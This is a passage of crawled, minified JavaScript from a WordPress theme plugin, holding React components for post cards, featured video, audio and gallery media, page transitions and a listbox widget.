",title:_.next,children:!u&&e.jsx(C,{isOfGlide:!1,onlyNext:!0,btnClassName:"w-8 h-8"})})]}),e.jsx("div",{className:"absolute w-full left-0 bottom-0 h-6 bg-gradient-to-t from-neutral-800/50"}),e.jsx("div",{className:"absolute z-10 bottom-3 left-0 w-full flex items-center justify-center glide__bullets",children:s.map((r,m)=>e.jsx("div",{className:`glide__bullet w-[5px] h-[5px] bg-neutral-200 bg-opacity-50 rounded-full mx-0.5 ${m===d?"glide__bullet--active":""}`},m))})]})};var E={};Object.defineProperty(E,"__esModule",{value:!0});var v=a;function A(s,o){o===void 0&&(o=0);var l=v.useRef(!1),n=v.useRef(),t=v.useRef(s),u=v.useCallback(function(){return l.current},[]),c=v.useCallback(function(){l.current=!1,n.current&&clearTimeout(n.current),n.current=setTimeout(function(){l.current=!0,t.current()},o)},[o]),f=v.useCallback(function(){l.current=null,n.current&&clearTimeout(n.current)},[]);return v.useEffect(function(){t.current=s},[s]),v.useEffect(function(){return c(),f},[o]),[u,f,c]}var V=E.default=A;const H=({videoUrl:s,isHover:o,featuredImage:l,postLink:n})=>{let t=null;const u=a.useRef(null),[c,f]=a.useState(!0),[i,d]=a.useState(!1),[p,b]=a.useState(!1),[,x,y]=V(()=>b(!0),300),g=a.useCallback(()=>{x(),b(!1)},[]),[r,m]=a.useState(0),[R,k]=a.useState(!1);let w=window.matchMedia("only screen and (max-width: 639px)").matches;const h=L(u,{freezeOnceVisible:!1,threshold:.999,rootMargin:"-10px 0px"});a.useEffect(()=>{if(!o)return f(!0),g();y()},[o]),a.useEffect(()=>{if(!h)return;const T=((h==null?void 0:h.intersectionRatio)||-1)>r;k(T),m((h==null?void 0:h.intersectionRatio)||0)},[h]),a.useEffect(()=>{if(i)return t&&clearTimeout(t),t=setTimeout(()=>{d(!1)},2e3),()=>{t&&clearTimeout(t)}},[i]);let j=w?R:p;frontendObject.switchPreviewVideo===!1&&(j=!1);const N=()=>e.jsxs("div",{children:[e.jsx(M,{url:s,muted:c,className:"absolute bg-black inset-0",playing:j,width:"100%",height:"100%",onStart:()=>{d(()=>!0)},onPause:()=>{d(()=>!1)},light:j?!1:(l==null?void 0:l.node.sourceUrl)||!0,playIcon:e.jsx("span",{className:"absolute inset-0 flex items-center justify-center ",children:e.jsx(P,{className:"hover:scale-105 transform cursor-pointer transition-transform ",postType:"post-format-video"})})}),e.jsx("a",{className:"absolute block inset-0 ",href:n}),e.jsx("div",{className:`absolute z-20 bottom-2 left-2 h-6 rounded-full bg-black bg-opacity-70 text-white flex items-center justify-center text-sm transform transition-transform ${j?"opacity-100":"opacity-0 hidden"} ${i?"pl-[6px] pr-2":"w-6 hover:scale-125"}`,onClick:()=>f(!c),children:c?e.jsxs(e.Fragment,{children:[e.jsx("i",{className:"las la-volume-off"}),i&&e.jsx("span",{className:"ml-1 inline-block text-[9px]",children:"Click here to unmute"})]}):e.jsx("i",{className:"las la-volume-up"})})]});return e.jsx("div",{className:"nc-MediaVideo absolute inset-0",ref:u,children:N()})},O=({post:s})=>{var l,n,t;const o=()=>s.ncmazAudioUrl.audioUrl?e.jsx(z,{className:"absolute bg-neutral-900/20 flex items-center justify-center inset-0",post:s}):e.jsx("span",{className:"absolute inset-0 flex items-center justify-center ",children:e.jsx(P,{className:"hover:scale-105 transform cursor-pointer transition-transform ",postType:"post-format-audio"})});return e.jsxs("div",{children:[o(),e.jsx("a",{className:"block absolute inset-0 group-hover:opacity-90 transition-opacity",href:s.link,children:e.jsx(S,{containerClassName:"absolute inset-0",src:((l=s.featuredImage)==null?void 0:l.node.sourceUrl)||".",srcSet:(n=s.featuredImage)==null?void 0:n.node.srcSet,alt:(t=s.featuredImage)==null?void 0:t.node.altText})})]})};function B(s){const{image1:o,image2:l,image3:n,image4:t,image5:u,image6:c,image7:f,image8:i,image9:d,image10:p}=s;return[o,l,n,t,u,c,f,i,d,p].filter(x=>x&&!!(x!=null&&x.sourceUrl))}const J=({className:s="w-full h-full",post:o,isHover:l=!1,imageSizes:n})=>{var y,g;const{featuredImage:t,postFormats:u,ncmazVideoUrl:c,ncmazGalleryImgs:f,link:i}=o,d=(g=(y=u==null?void 0:u.edges[0])==null?void 0:y.node)==null?void 0:g.slug,p=()=>{const r=B(f);return r.length?e.jsxs(a.Fragment,{children:[e.jsx(S,{containerClassName:"absolute inset-0",src:"."}),e.jsx(F,{galleryImgs:r,postLink:i})]}):e.jsx(S,{containerClassName:"absolute inset-0 group-hover:opacity-90 transition-opacity",src:(t==null?void 0:t.node.sourceUrl)||".",srcSet:t==null?void 0:t.node.srcSet,alt:t==null?void 0:t.node.altText,imageSizes:n})},b=()=>d==="post-format-gallery"?p():d==="post-format-video"?e.jsx(H,{featuredImage:t,isHover:l,videoUrl:c.videoUrl,postLink:i}):d==="post-format-audio"?e.jsx(O,{post:o}):e.jsx("a",{href:i,className:"absolute inset-0 group-hover:opacity-90 transition-opacity",children:e.jsx(S,{containerClassName:"absolute inset-0",src:(t==null?void 0:t.node.sourceUrl)||".",srcSet:t==null?void 0:t.node.srcSet,alt:t==null?void 0:t.node.altText,imageSizes:n})}),x=d==="Standard"&&t&&t.node.id;return e.jsx("div",{className:`nc-PostFeaturedMedia relative ${s} ${x?"standardhasFeaturedImage":"standardnotFeaturedImage"}`,"data-nc-id":"PostFeaturedMedia",children:b()})};export{J as P,B as g};


--- FILE ---
content_type: application/javascript
request_url: https://gye.org.il/wp-content/plugins/ncmaz-frontend/dist/assets/transition-9db36201.js
body_size: 2873
content:
import{r as a,R as E}from"./main-f57403ed.js";import{u as w,a as Q,f as ee,p as re,s as D,l as I,S as me,D as W,y as te,j as x,b as ne,o as C,t as Y,X as le}from"./use-is-mounted-c65f3c93.js";import{c as pe,d as F,C as ie}from"./use-owner-a68c89e2.js";import{c as he}from"./use-flags-e29d5b00.js";function be(r){let e={called:!1};return(...t)=>{if(!e.called)return e.called=!0,r(...t)}}function z(r,...e){r&&e.length>0&&r.classList.add(...e)}function G(r,...e){r&&e.length>0&&r.classList.remove(...e)}function ge(r,e){let t=Q();if(!r)return t.dispose;let{transitionDuration:i,transitionDelay:v}=getComputedStyle(r),[h,m]=[i,v].map(u=>{let[l=0]=u.split(",").filter(Boolean).map(o=>o.includes("ms")?parseFloat(o):parseFloat(o)*1e3).sort((o,b)=>b-o);return l}),d=h+m;if(d!==0){t.group(l=>{l.setTimeout(()=>{e(),l.dispose()},d),l.addEventListener(r,"transitionrun",o=>{o.target===o.currentTarget&&l.dispose()})});let u=t.addEventListener(r,"transitionend",l=>{l.target===l.currentTarget&&(e(),u())})}else e();return t.add(()=>e()),t.dispose}function Ee(r,e,t,i){let v=t?"enter":"leave",h=Q(),m=i!==void 0?be(i):()=>{};v==="enter"&&(r.removeAttribute("hidden"),r.style.display="");let d=w(v,{enter:()=>e.enter,leave:()=>e.leave}),u=w(v,{enter:()=>e.enterTo,leave:()=>e.leaveTo}),l=w(v,{enter:()=>e.enterFrom,leave:()=>e.leaveFrom});return G(r,...e.base,...e.enter,...e.enterTo,...e.enterFrom,...e.leave,...e.leaveFrom,...e.leaveTo,...e.entered),z(r,...e.base,...d,...l),h.nextFrame(()=>{G(r,...e.base,...d,...l),z(r,...e.base,...d,...u),ge(r,()=>(G(r,...e.base,...d),z(r,...e.base,...e.entered),m()))}),h.dispose}function Te({immediate:r,container:e,direction:t,classes:i,onStart:v,onStop:h}){let m=ee(),d=re(),u=D(t);I(()=>{r&&(u.current="enter")},[r]),I(()=>{let l=Q();d.add(l.dispose);let o=e.current;if(o&&u.current!=="idle"&&m.current)return l.dispose(),v.current(u.current),l.add(Ee(o,i.current,u.current==="enter",()=>{l.dispose(),h.current(u.current)})),l.dispose},[t])}function $(r=""){return r.split(" ").filter(e=>e.trim().length>1)}let U=a.createContext(null);U.displayName="TransitionContext";var $e=(r=>(r.Visible="visible",r.Hidden="hidden",r))($e||{});function Fe(){let r=a.useContext(U);if(r===null)throw new Error("A <Transition.Child /> is used but it is missing a parent <Transition /> or <Transition.Root />.");return r}function we(){let r=a.useContext(j);if(r===null)throw new Error("A <Transition.Child /> is used but it is missing a parent <Transition /> or <Transition.Root />.");return r}let j=a.createContext(null);j.displayName="NestingContext";function k(r){return"children"in r?k(r.children):r.current.filter(({el:e})=>e.current!==null).filter(({state:e})=>e==="visible").length>0}function ae(r,e){let t=D(r),i=a.useRef([]),v=ee(),h=re(),m=C((f,s=x.Hidden)=>{let c=i.current.findIndex(({el:n})=>n===f);c!==-1&&(w(s,{[x.Unmount](){i.current.splice(c,1)},[x.Hidden](){i.current[c].state="hidden"}}),h.microTask(()=>{var n;!k(i)&&v.current&&((n=t.current)==null||n.call(t))}))}),d=C(f=>{let s=i.current.find(({el:c})=>c===f);return s?s.state!=="visible"&&(s.state="visible"):i.current.push({el:f,state:"visible"}),()=>m(f,x.Unmount)}),u=a.useRef([]),l=a.useRef(Promise.resolve()),o=a.useRef({enter:[],leave:[],idle:[]}),b=C((f,s,c)=>{u.current.splice(0),e&&(e.chains.current[s]=e.chains.current[s].filter(([n])=>n!==f)),e==null||e.chains.current[s].push([f,new Promise(n=>{u.current.push(n)})]),e==null||e.chains.current[s].push([f,new Promise(n=>{Promise.all(o.current[s].map(([L,P])=>P)).then(()=>n())})]),s==="enter"?l.current=l.current.then(()=>e==null?void 0:e.wait.current).then(()=>c(s)):c(s)}),g=C((f,s,c)=>{Promise.all(o.current[s].splice(0).map(([n,L])=>L)).then(()=>{var n;(n=u.current.shift())==null||n()}).then(()=>c(s))});return a.useMemo(()=>({children:i,register:d,unregister:m,onStart:b,onStop:g,wait:l,chains:o}),[d,m,i,b,g,o,l])}function Ce(){}let Re=["beforeEnter","afterEnter","beforeLeave","afterLeave"];function Z(r){var e;let t={};for(let i of Re)t[i]=(e=r[i])!=null?e:Ce;return t}function Se(r){let e=a.useRef(Z(r));return a.useEffect(()=>{e.current=Z(r)},[r]),e}let xe="div",se=me.RenderStrategy;function Le(r,e){var t,i;let{beforeEnter:v,afterEnter:h,beforeLeave:m,afterLeave:d,enter:u,enterFrom:l,enterTo:o,entered:b,leave:g,leaveFrom:f,leaveTo:s,...c}=r,n=a.useRef(null),L=te(n,e),P=(t=c.unmount)==null||t?x.Unmount:x.Hidden,{show:p,appear:R,initial:X}=Fe(),[S,B]=a.useState(p?"visible":"hidden"),_=we(),{register:O,unregister:H}=_;a.useEffect(()=>O(n),[O,n]),a.useEffect(()=>{if(P===x.Hidden&&n.current){if(p&&S!=="visible"){B("visible");return}return w(S,{hidden:()=>H(n),visible:()=>O(n)})}},[S,n,O,H,p,P]);let V=D({base:$(c.className),enter:$(u),enterFrom:$(l),enterTo:$(o),entered:$(b),leave:$(g),leaveFrom:$(f),leaveTo:$(s)}),A=Se({beforeEnter:v,afterEnter:h,beforeLeave:m,afterLeave:d}),q=ne();a.useEffect(()=>{if(q&&S==="visible"&&n.current===null)throw new Error("Did you forget to passthrough the `ref` to the actual DOM node?")},[n,S,q]);let ue=X&&!R,J=R&&p&&X,ce=(()=>!q||ue?"idle":p?"enter":"leave")(),N=he(0),de=C(T=>w(T,{enter:()=>{N.addFlag(F.Opening),A.current.beforeEnter()},leave:()=>{N.addFlag(F.Closing),A.current.beforeLeave()},idle:()=>{}})),fe=C(T=>w(T,{enter:()=>{N.removeFlag(F.Opening),A.current.afterEnter()},leave:()=>{N.removeFlag(F.Closing),A.current.afterLeave()},idle:()=>{}})),M=ae(()=>{B("hidden"),H(n)},_);Te({immediate:J,container:n,classes:V,direction:ce,onStart:D(T=>{M.onStart(n,T,de)}),onStop:D(T=>{M.onStop(n,T,fe),T==="leave"&&!k(M)&&(B("hidden"),H(n))})});let y=c,ve={ref:L};return J?y={...y,className:Y(c.className,...V.current.enter,...V.current.enterFrom)}:(y.className=Y(c.className,(i=n.current)==null?void 0:i.className),y.className===""&&delete y.className),E.createElement(j.Provider,{value:M},E.createElement(pe,{value:w(S,{visible:F.Open,hidden:F.Closed})|N.flags},le({ourProps:ve,theirProps:y,defaultTag:xe,features:se,visible:S==="visible",name:"Transition.Child"})))}function Pe(r,e){let{show:t,appear:i=!1,unmount:v=!0,...h}=r,m=a.useRef(null),d=te(m,e);ne();let u=ie();if(t===void 0&&u!==null&&(t=(u&F.Open)===F.Open),![!0,!1].includes(t))throw new Error("A <Transition /> is used but it is missing a `show={true | false}` prop.");let[l,o]=a.useState(t?"visible":"hidden"),b=ae(()=>{o("hidden")}),[g,f]=a.useState(!0),s=a.useRef([t]);I(()=>{g!==!1&&s.current[s.current.length-1]!==t&&(s.current.push(t),f(!1))},[s,t]);let c=a.useMemo(()=>({show:t,appear:i,initial:g}),[t,i,g]);a.useEffect(()=>{if(t)o("visible");else if(!k(b))o("hidden");else{let p=m.current;if(!p)return;let R=p.getBoundingClientRect();R.x===0&&R.y===0&&R.width===0&&R.height===0&&o("hidden")}},[t,b]);let n={unmount:v},L=C(()=>{var p;g&&f(!1),(p=r.beforeEnter)==null||p.call(r)}),P=C(()=>{var p;g&&f(!1),(p=r.beforeLeave)==null||p.call(r)});return E.createElement(j.Provider,{value:b},E.createElement(U.Provider,{value:c},le({ourProps:{...n,as:a.Fragment,children:E.createElement(oe,{ref:d,...n,...h,beforeEnter:L,beforeLeave:P})},theirProps:{},defaultTag:a.Fragment,features:se,visible:l==="visible",name:"Transition"})))}function ye(r,e){let t=a.useContext(U)!==null,i=ie()!==null;return E.createElement(E.Fragment,null,!t&&i?E.createElement(K,{ref:e,...r}):E.createElement(oe,{ref:e,...r}))}let K=W(Pe),oe=W(Le),Ne=W(ye),Me=Object.assign(K,{Child:Ne,Root:K});export{Me as t};


--- FILE ---
content_type: application/javascript
request_url: https://gye.org.il/wp-content/plugins/ncmaz-frontend/dist/assets/Card11-b40f90ad.js
body_size: 971
content:
import{u as p,p as j,r as v,j as e}from"./main-f57403ed.js";import{C as g}from"./CategoryBadgeList-c4e5e10f.js";import{P as b}from"./PostCardLikeAndComment-2a718a01.js";import{P as C}from"./PostCardMeta-24e8e166.js";import{P as k}from"./PostFeaturedMedia-9de5a8ca.js";import N from"./PostMoreActionDropdown-0d89e6e8.js";import{c as P}from"./checkPostStandHasFeaturedImage-07d23d31.js";const w=t=>{var r,a;const s=(r=frontendObject.currentUser)==null?void 0:r.roles.edges[0].node.name;return s==="administrator"||s==="editor"||(t==null?void 0:t.node.slug)===((a=frontendObject.currentUser)==null?void 0:a.slug)},A=({className:t="h-full",post:s,hiddenAuthor:r=!1,ratio:a="aspect-w-8 aspect-h-5 sm:aspect-w-4 sm:aspect-h-3",onClickLike:c,imageSizes:i})=>{const{title:l,link:n,categories:m,date:x,author:f,featuredImage:I,postFormats:M}=s,u=p(j),[h,o]=v.useState(!1);if(u.includes(s.postId))return null;const d=P(s);return e.jsxs("div",{className:`nc-Card11 relative flex flex-col group [ nc-box-has-hover ] [ nc-dark-box-bg-has-hover ] ${t}`,"data-nc-id":"Card11",onMouseEnter:()=>o(!0),onMouseLeave:()=>o(!1),children:[e.jsx("a",{href:n,className:"block absolute inset-0"}),d&&e.jsx("div",{className:`block flex-shrink-0 relative w-full rounded-t-xl overflow-hidden z-0 ${a}`,children:e.jsx("div",{children:e.jsx(k,{imageSizes:i,post:s,isHover:h})})}),e.jsx("div",{className:`top-3 inset-x-3 z-10 ${d?"absolute":"m-3"}`,children:e.jsx(g,{categories:m})}),e.jsxs("div",{className:"p-4 h-full flex flex-col flex-grow",children:[r?e.jsx("span",{className:"text-xs text-neutral-500",children:x}):e.jsx(C,{meta:s}),e.jsx("h3",{className:"nc-card-title block text-base font-semibold text-neutral-900 dark:text-neutral-100 my-3",children:l?e.jsx("a",{href:n,className:"line-clamp-2",dangerouslySetInnerHTML:{__html:l||""},title:l}):null}),e.jsxs("div",{className:"flex rtl:flex-row-reverse items-end justify-between gap-2 mt-auto",children:[e.jsx(b,{onClickLike:c,className:"relative",postData:s,hiddenCommentOnMobile:!1}),e.jsx("div",{className:"flex flex-1 rtl:flex-row-reverse justify-end items-center gap-2 ",children:w(f)&&e.jsx(N,{postDataBaseId:s.postId,href:s.link})})]})]})]})};export{A as C};


--- FILE ---
content_type: application/javascript
request_url: https://gye.org.il/wp-content/plugins/ncmaz-frontend/dist/assets/BackgroundSection-7c25c66b.js
body_size: 215
content:
import{j as n}from"./main-f57403ed.js";const t=({className:a="bg-neutral-100 dark:bg-black dark:bg-opacity-20 "})=>n.jsx("div",{className:`nc-BackgroundSection absolute inset-y-0 w-screen xl:max-w-[1340px] 2xl:max-w-screen-2xl left-1/2 transform -translate-x-1/2 xl:rounded-[40px] z-0 ${a}`,"data-nc-id":"BackgroundSection"});export{t as B};


--- FILE ---
content_type: application/javascript
request_url: https://gye.org.il/wp-content/plugins/ncmaz-frontend/dist/assets/CardCategory1Skeleton-62a7fb81.js
body_size: 516
content:
import{j as e,N as i}from"./main-f57403ed.js";import{N as n}from"./NcImage-abe7a6c7.js";import{S as l}from"./index-775d23e7.js";const j=({className:a="",size:t="normal",taxonomy:o})=>{const{count:c,name:s,link:x,ncTaxonomyMeta:d}=o,{color:m,featuredImage:r}=d;return e.jsxs("a",{href:x,className:`nc-CardCategory1 flex items-center ${a}`,"data-nc-id":"CardCategory1",children:[e.jsx(n,{containerClassName:`flex-shrink-0 ${t==="large"?"w-20 h-20":"w-12 h-12"} rounded-lg mr-4 overflow-hidden z-0`,src:(r==null?void 0:r.sourceUrl)||".",srcSet:r==null?void 0:r.srcSet,alt:s,imageSizes:"IS_SIZES",sizes:"100px"}),e.jsxs("div",{children:[e.jsx("h4",{className:`${t==="large"?"text-lg":"text-base"} nc-card-title text-neutral-900 dark:text-neutral-100 font-semibold`,children:s}),e.jsxs("span",{className:`${t==="large"?"text-sm":"text-xs"} block mt-[2px] text-neutral-500 dark:text-neutral-400`,children:[c||0," ",i.articles]})]})]})},N=({className:a="",size:t="normal"})=>e.jsxs("div",{className:`nc-CardCategory1Skeleton flex items-center ${a}`,"data-nc-id":"CardCategory1Skeleton",children:[e.jsx(n,{containerClassName:`flex-shrink-0 ${t==="large"?"w-20 h-20":"w-12 h-12"} rounded-lg mr-4 overflow-hidden`,src:"."}),e.jsxs("div",{className:"flex-grow",children:[e.jsx("h4",{className:`${t==="large"?"text-lg":"text-base"} nc-card-title text-neutral-900 dark:text-neutral-100 font-semibold`,children:e.jsx(l,{width:"70%"})}),e.jsx("span",{className:`${t==="large"?"text-sm":"text-xs"} block mt-[2px] text-neutral-500 dark:text-neutral-400`,children:e.jsx(l,{width:"50%"})})]})]});export{N as C,j as a};


--- FILE ---
content_type: application/javascript
request_url: https://gye.org.il/wp-content/plugins/ncmaz-frontend/dist/assets/Card9Skeleton-b031094d.js
body_size: 663
content:
import{j as e}from"./main-f57403ed.js";import{N as o}from"./NcImage-abe7a6c7.js";import{S as s}from"./index-775d23e7.js";const i=({className:l="h-full",ratio:a="aspect-w-4 aspect-h-3 sm:aspect-w-5 sm:aspect-h-6",hoverClass:t=""})=>e.jsxs("div",{className:`nc-Card9Skeleton relative flex flex-col group rounded-3xl overflow-hidden ${t} ${l}`,"data-nc-id":"Card9Skeleton",children:[e.jsx("div",{className:`flex items-start relative w-full ${a}`}),e.jsx("div",{children:e.jsx(o,{containerClassName:"absolute inset-0 rounded-3xl",className:"object-cover w-full h-full rounded-3xl",src:"."})}),e.jsx("div",{className:"absolute bottom-0 inset-x-0 p-4 flex flex-col flex-grow",children:e.jsxs("div",{className:"mb-3",children:[e.jsx(s,{width:"90%"}),e.jsx(s,{width:"50%"})]})})]});export{i as C};


--- FILE ---
content_type: application/javascript
request_url: https://gye.org.il/wp-content/plugins/ncmaz-frontend/dist/assets/useWindowSize-5217c6b4.js
body_size: 4286
content:
import{r as u,R as N}from"./main-f57403ed.js";import{s as Z,l as C,S as Y,D as k,y as D,o as p,u as E,h as fe,T as ve,p as U,R as be,X as M,I as H,e as xe,c as g,r as ge,a as K,d as me}from"./use-is-mounted-c65f3c93.js";import{s as Re,b as Oe,u as he,a as y,x as Se}from"./menu-fb4ef052.js";import{h as Le,c as ye,d as W,C as we}from"./use-owner-a68c89e2.js";import{c as Ie,p as $e}from"./description-1a7460da.js";import{T as Pe,e as Te}from"./use-controllable-19e22883.js";function _(e,o){let[i,r]=u.useState(e),a=Z(e);return C(()=>r(a.current),[a,r,...o]),i}var Ee=(e=>(e[e.Open=0]="Open",e[e.Closed=1]="Closed",e))(Ee||{}),Ce=(e=>(e[e.Single=0]="Single",e[e.Multi=1]="Multi",e))(Ce||{}),ke=(e=>(e[e.Pointer=0]="Pointer",e[e.Other=1]="Other",e))(ke||{}),De=(e=>(e[e.OpenListbox=0]="OpenListbox",e[e.CloseListbox=1]="CloseListbox",e[e.GoToOption=2]="GoToOption",e[e.Search=3]="Search",e[e.ClearSearch=4]="ClearSearch",e[e.RegisterOption=5]="RegisterOption",e[e.UnregisterOption=6]="UnregisterOption",e[e.RegisterLabel=7]="RegisterLabel",e))(De||{});function G(e,o=i=>i){let i=e.activeOptionIndex!==null?e.options[e.activeOptionIndex]:null,r=me(o(e.options.slice()),d=>d.dataRef.current.domRef.current),a=i?r.indexOf(i):null;return a===-1&&(a=null),{options:r,activeOptionIndex:a}}let Me={1(e){return e.dataRef.current.disabled||e.listboxState===1?e:{...e,activeOptionIndex:null,listboxState:1}},0(e){if(e.dataRef.current.disabled||e.listboxState===0)return e;let o=e.activeOptionIndex,{isSelected:i}=e.dataRef.current,r=e.options.findIndex(a=>i(a.dataRef.current.value));return r!==-1&&(o=r),{...e,listboxState:0,activeOptionIndex:o}},2(e,o){var i;if(e.dataRef.current.disabled||e.listboxState===1)return e;let r=G(e),a=Se(o,{resolveItems:()=>r.options,resolveActiveIndex:()=>r.activeOptionIndex,resolveId:d=>d.id,resolveDisabled:d=>d.dataRef.current.disabled});return{...e,...r,searchQuery:"",activeOptionIndex:a,activationTrigger:(i=o.trigger)!=null?i:1}},3:(e,o)=>{if(e.dataRef.current.disabled||e.listboxState===1)return e;let i=e.searchQuery!==""?0:1,r=e.searchQuery+o.value.toLowerCase(),a=(e.activeOptionIndex!==null?e.options.slice(e.activeOptionIndex+i).concat(e.options.slice(0,e.activeOptionIndex+i)):e.options).find(t=>{var l;return!t.dataRef.current.disabled&&((l=t.dataRef.current.textValue)==null?void 0:l.startsWith(r))}),d=a?e.options.indexOf(a):-1;return d===-1||d===e.activeOptionIndex?{...e,searchQuery:r}:{...e,searchQuery:r,activeOptionIndex:d,activationTrigger:1}},4(e){return e.dataRef.current.disabled||e.listboxState===1||e.searchQuery===""?e:{...e,searchQuery:""}},5:(e,o)=>{let i={id:o.id,dataRef:o.dataRef},r=G(e,a=>[...a,i]);return e.activeOptionIndex===null&&e.dataRef.current.isSelected(o.dataRef.current.value)&&(r.activeOptionIndex=r.options.indexOf(i)),{...e,...r}},6:(e,o)=>{let i=G(e,r=>{let a=r.findIndex(d=>d.id===o.id);return a!==-1&&r.splice(a,1),r});return{...e,...i,activationTrigger:1}},7:(e,o)=>({...e,labelId:o.id})},q=u.createContext(null);q.displayName="ListboxActionsContext";function z(e){let o=u.useContext(q);if(o===null){let i=new Error(`<${e} /> is missing a parent <Listbox /> component.`);throw Error.captureStackTrace&&Error.captureStackTrace(i,z),i}return o}let X=u.createContext(null);X.displayName="ListboxDataContext";function A(e){let o=u.useContext(X);if(o===null){let i=new Error(`<${e} /> is missing a parent <Listbox /> component.`);throw Error.captureStackTrace&&Error.captureStackTrace(i,A),i}return o}function ze(e,o){return E(o.type,Me,e,o)}let Ae=u.Fragment;function Fe(e,o){let{value:i,defaultValue:r,form:a,name:d,onChange:t,by:l=(s,c)=>s===c,disabled:b=!1,horizontal:m=!1,multiple:R=!1,...w}=e;const P=m?"horizontal":"vertical";let I=D(o),[O=R?[]:void 0,L]=Pe(i,t,r),[x,n]=u.useReducer(ze,{dataRef:u.createRef(),listboxState:1,options:[],searchQuery:"",labelId:null,activeOptionIndex:null,activationTrigger:1}),f=u.useRef({static:!1,hold:!1}),T=u.useRef(null),F=u.useRef(null),V=u.useRef(null),h=p(typeof l=="string"?(s,c)=>{let S=l;return(s==null?void 0:s[S])===(c==null?void 0:c[S])}:l),$=u.useCallback(s=>E(v.mode,{1:()=>O.some(c=>h(c,s)),0:()=>h(O,s)}),[O]),v=u.useMemo(()=>({...x,value:O,disabled:b,mode:R?1:0,orientation:P,compare:h,isSelected:$,optionsPropsRef:f,labelRef:T,buttonRef:F,optionsRef:V}),[O,b,R,x]);C(()=>{x.dataRef.current=v},[v]),Le([v.buttonRef,v.optionsRef],(s,c)=>{var S;n({type:1}),fe(c,ve.Loose)||(s.preventDefault(),(S=v.buttonRef.current)==null||S.focus())},v.listboxState===0);let ee=u.useMemo(()=>({open:v.listboxState===0,disabled:b,value:O}),[v,b,O]),te=p(s=>{let c=v.options.find(S=>S.id===s);c&&j(c.dataRef.current.value)}),ne=p(()=>{if(v.activeOptionIndex!==null){let{dataRef:s,id:c}=v.options[v.activeOptionIndex];j(s.current.value),n({type:2,focus:y.Specific,id:c})}}),re=p(()=>n({type:0})),oe=p(()=>n({type:1})),ie=p((s,c,S)=>s===y.Specific?n({type:2,focus:y.Specific,id:c,trigger:S}):n({type:2,focus:s,trigger:S})),ae=p((s,c)=>(n({type:5,id:s,dataRef:c}),()=>n({type:6,id:s}))),le=p(s=>(n({type:7,id:s}),()=>n({type:7,id:null}))),j=p(s=>E(v.mode,{0(){return L==null?void 0:L(s)},1(){let c=v.value.slice(),S=c.findIndex(B=>h(B,s));return S===-1?c.push(s):c.splice(S,1),L==null?void 0:L(c)}})),se=p(s=>n({type:3,value:s})),ue=p(()=>n({type:4})),de=u.useMemo(()=>({onChange:j,registerOption:ae,registerLabel:le,goToOption:ie,closeListbox:oe,openListbox:re,selectActiveOption:ne,selectOption:te,search:se,clearSearch:ue}),[]),ce={ref:I},Q=u.useRef(null),pe=U();return u.useEffect(()=>{Q.current&&r!==void 0&&pe.addEventListener(Q.current,"reset",()=>{L==null||L(r)})},[Q,L]),N.createElement(q.Provider,{value:de},N.createElement(X.Provider,{value:v},N.createElement(ye,{value:E(v.listboxState,{0:W.Open,1:W.Closed})},d!=null&&O!=null&&Te({[d]:O}).map(([s,c],S)=>N.createElement(Ie,{features:$e.Hidden,ref:S===0?B=>{var J;Q.current=(J=B==null?void 0:B.closest("form"))!=null?J:null}:void 0,...be({key:s,as:"input",type:"hidden",hidden:!0,readOnly:!0,form:a,name:s,value:c})})),M({ourProps:ce,theirProps:w,slot:ee,defaultTag:Ae,name:"Listbox"}))))}let Qe="button";function Be(e,o){var i;let r=H(),{id:a=`headlessui-listbox-button-${r}`,...d}=e,t=A("Listbox.Button"),l=z("Listbox.Button"),b=D(t.buttonRef,o),m=U(),R=p(x=>{switch(x.key){case g.Space:case g.Enter:case g.ArrowDown:x.preventDefault(),l.openListbox(),m.nextFrame(()=>{t.value||l.goToOption(y.First)});break;case g.ArrowUp:x.preventDefault(),l.openListbox(),m.nextFrame(()=>{t.value||l.goToOption(y.Last)});break}}),w=p(x=>{switch(x.key){case g.Space:x.preventDefault();break}}),P=p(x=>{if(ge(x.currentTarget))return x.preventDefault();t.listboxState===0?(l.closeListbox(),m.nextFrame(()=>{var n;return(n=t.buttonRef.current)==null?void 0:n.focus({preventScroll:!0})})):(x.preventDefault(),l.openListbox())}),I=_(()=>{if(t.labelId)return[t.labelId,a].join(" ")},[t.labelId,a]),O=u.useMemo(()=>({open:t.listboxState===0,disabled:t.disabled,value:t.value}),[t]),L={ref:b,id:a,type:Re(e,t.buttonRef),"aria-haspopup":"listbox","aria-controls":(i=t.optionsRef.current)==null?void 0:i.id,"aria-expanded":t.listboxState===0,"aria-labelledby":I,disabled:t.disabled,onKeyDown:R,onKeyUp:w,onClick:P};return M({ourProps:L,theirProps:d,slot:O,defaultTag:Qe,name:"Listbox.Button"})}let Ne="label";function Ue(e,o){let i=H(),{id:r=`headlessui-listbox-label-${i}`,...a}=e,d=A("Listbox.Label"),t=z("Listbox.Label"),l=D(d.labelRef,o);C(()=>t.registerLabel(r),[r]);let b=p(()=>{var R;return(R=d.buttonRef.current)==null?void 0:R.focus({preventScroll:!0})}),m=u.useMemo(()=>({open:d.listboxState===0,disabled:d.disabled}),[d]);return M({ourProps:{ref:l,id:r,onClick:b},theirProps:a,slot:m,defaultTag:Ne,name:"Listbox.Label"})}let We="ul",He=Y.RenderStrategy|Y.Static;function Ve(e,o){var i;let r=H(),{id:a=`headlessui-listbox-options-${r}`,...d}=e,t=A("Listbox.Options"),l=z("Listbox.Options"),b=D(t.optionsRef,o),m=U(),R=U(),w=we(),P=(()=>w!==null?(w&W.Open)===W.Open:t.listboxState===0)();u.useEffect(()=>{var n;let f=t.optionsRef.current;f&&t.listboxState===0&&f!==((n=xe(f))==null?void 0:n.activeElement)&&f.focus({preventScroll:!0})},[t.listboxState,t.optionsRef]);let I=p(n=>{switch(R.dispose(),n.key){case g.Space:if(t.searchQuery!=="")return n.preventDefault(),n.stopPropagation(),l.search(n.key);case g.Enter:if(n.preventDefault(),n.stopPropagation(),t.activeOptionIndex!==null){let{dataRef:f}=t.options[t.activeOptionIndex];l.onChange(f.current.value)}t.mode===0&&(l.closeListbox(),K().nextFrame(()=>{var f;return(f=t.buttonRef.current)==null?void 0:f.focus({preventScroll:!0})}));break;case E(t.orientation,{vertical:g.ArrowDown,horizontal:g.ArrowRight}):return n.preventDefault(),n.stopPropagation(),l.goToOption(y.Next);case E(t.orientation,{vertical:g.ArrowUp,horizontal:g.ArrowLeft}):return n.preventDefault(),n.stopPropagation(),l.goToOption(y.Previous);case g.Home:case g.PageUp:return n.preventDefault(),n.stopPropagation(),l.goToOption(y.First);case g.End:case g.PageDown:return n.preventDefault(),n.stopPropagation(),l.goToOption(y.Last);case 